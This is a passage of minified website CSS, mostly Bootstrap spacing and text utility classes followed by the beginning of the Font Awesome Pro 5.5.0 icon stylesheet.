t:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-1rem!important}.mt-md-n3,.my-md-n3{margin-top:-1rem!important}.mr-md-n3,.mx-md-n3{margin-right:-1rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem!important}.ml-md-n3,.mx-md-n3{margin-left:-1rem!important}.m-md-n4{margin:-1.5rem!important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem!important}.m-md-n5{margin:-3rem!important}.mt-md-n5,.my-md-n5{margin-top:-3rem!important}.mr-md-n5,.mx-md-n5{margin-right:-3rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem!important}.ml-md-n5,.mx-md-n5{margin-left:-3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-n1{margin:-.25rem!important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}

        /*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,.fab,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scaleX(-1)}.fa-flip-vertical{transform:scaleY(-1)}.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-horizontal.fa-flip-vertical{transform:scale(-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-abacus:before{content:"\f640"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acorn:before{content:"\f6ae"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-alarm-clock:before{content:"\f34e"}.fa-algolia:before{content:"\f36c"}.fa-alicorn:before{content:"\f6b0"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-analytics:before{content:"\f643"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-crate:before{content:"\f6b1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-alt-down:before{content:"\f354"}.fa-arrow-alt-from-bottom:before{content:"\f346"}.fa-arrow-alt-from-left:before{content:"\f347"}.fa-arrow-alt-from-right:before{content:"\f348"}.fa-arrow-alt-from-top:before{content:"\f349"}.fa-arrow-alt-left:before{content:"\f355"}.fa-arrow-alt-right:before{content:"\f356"}.fa-arrow-alt-square-down:before{content:"\f350"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-arrow-alt-square-right:before{content:"\f352"}.fa-arrow-alt-square-up:before{content:"\f353"}.fa-arrow-alt-to-bottom:before{content:"\f34a"}.fa-arrow-alt-to-left:before{content:"\f34b"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-arrow-alt-to-top:before{content:"\f34d"}.fa-arrow-alt-up:before{content:"\f357"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-from-bottom:before{content:"\f342"}.fa-arrow-from-left:before{content:"\f343"}.fa-arrow-from-right:before{content:"\f344"}.fa-arrow-from-top:before{content:"\f345"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-square-down:before{content:"\f339"}.fa-arrow-square-left:before{content:"\f33a"}.fa-arrow-square-right:before{content:"\f33b"}.fa-arrow-square-up:before{content:"\f33c"}.fa-arrow-to-bottom:before{content:"\f33d"}.fa-arrow-to-left:before{content:"\f33e"}.fa-arrow-to-right:before{content:"\f340"}.fa-arrow-to-top:before{content:"\f341"}.fa-arrow-up:before{content:"\f062"}.fa-arrows:before{content:"\f047"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-arrows-h:before{content:"\f07e"}.fa-arrows-v:before{content:"\f07d"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atom:before{content:"\f5d2"}.fa-atom-alt:before{content:"\f5d3"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-axe:before{content:"\f6b2"}.fa-axe-battle:before{content:"\f6b3"}.fa-backpack:before{content:"\f5d4"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-badge:before{content:"\f335"}.fa-badge-check:before{content:"\f336"}.fa-badge-dollar:before{content:"\f645"}.fa-badge-percent:before{content:"\f646"}.fa-badger-honey:before{content:"\f6b4"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ballot:before{content:"\f732"}.fa-ballot-check:before{content:"\f733"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-barcode-alt:before{content:"\f463"}.fa-barcode-read:before{content:"\f464"}.fa-barcode-scan:before{content:"\f465"}.fa-bars:before{content:"\f0c9"}.fa-baseball:before{content:"\f432"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-basketball-hoop:before{content:"\f435"}.fa-bat:before{content:"\f6b5"}.fa-bath:before{content:"\f2cd"}.fa-battery-bolt:before{content:"\f376"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-slash:before{content:"\f377"}.fa-battery-three-quarters:before{content:"\f241"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-school:before{content:"\f5d5"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blanket:before{content:"\f498"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bone-break:before{content:"\f5d8"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-alt:before{content:"\f5d9"}.fa-book-dead:before{content:"\f6b7"}.fa-book-heart:before{content:"\f499"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-book-spells:before{content:"\f6b8"}.fa-bookmark:before{content:"\f02e"}.fa-books:before{content:"\f5db"}.fa-booth-curtain:before{content:"\f734"}.fa-bow-arrow:before{content:"\f6b9"}.fa-bowling-ball:before{content:"\f436"}.fa-bowling-pins:before{content:"\f437"}.fa-box:before{content:"\f466"}.fa-box-alt:before{content:"\f49a"}.fa-box-ballot:before{content:"\f735"}.fa-box-check:before{content:"\f467"}.fa-box-fragile:before{content:"\f49b"}.fa-box-full:before{content:"\f49c"}.fa-box-heart:before{content:"\f49d"}.fa-box-open:before{content:"\f49e"}.fa-box-up:before{content:"\f49f"}.fa-box-usd:before{content:"\f4a0"}.fa-boxes:before{content:"\f468"}.fa-boxes-alt:before{content:"\f4a1"}.fa-boxing-glove:before{content:"\f438"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-browser:before{content:"\f37e"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-bullseye-arrow:before{content:"\f648"}.fa-bullseye-pointer:before{content:"\f649"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-bus-school:before{content:"\f5dd"}.fa-business-time:before{content:"\f64a"}.fa-buysellads:before{content:"\f20d"}.fa-cabinet-filing:before{content:"\f64b"}.fa-calculator:before{content:"\f1ec"}.fa-calculator-alt:before{content:"\f64c"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-edit:before{content:"\f333"}.fa-calendar-exclamation:before{content:"\f334"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-star:before{content:"\f736"}.fa-calendar-times:before{content:"\f273"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f332"}.fa-camera-retro:before{content:"\f083"}.fa-campfire:before{content:"\f6ba"}.fa-campground:before{content:"\f6bb"}.fa-candle-holder:before{content:"\f6bc"}.fa-candy-corn:before{content:"\f6bd"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-bump:before{content:"\f5e0"}.fa-car-crash:before{content:"\f5e1"}.fa-car-garage:before{content:"\f5e2"}.fa-car-mechanic:before{content:"\f5e3"}.fa-car-side:before{content:"\f5e4"}.fa-car-tilt:before{content:"\f5e5"}.fa-car-wash:before{content:"\f5e6"}.fa-caret-circle-down:before{content:"\f32d"}.fa-caret-circle-left:before{content:"\f32e"}.fa-caret-circle-right:before{content:"\f330"}.fa-caret-circle-up:before{content:"\f331"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cat:before{content:"\f6be"}.fa-cauldron:before{content:"\f6bf"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc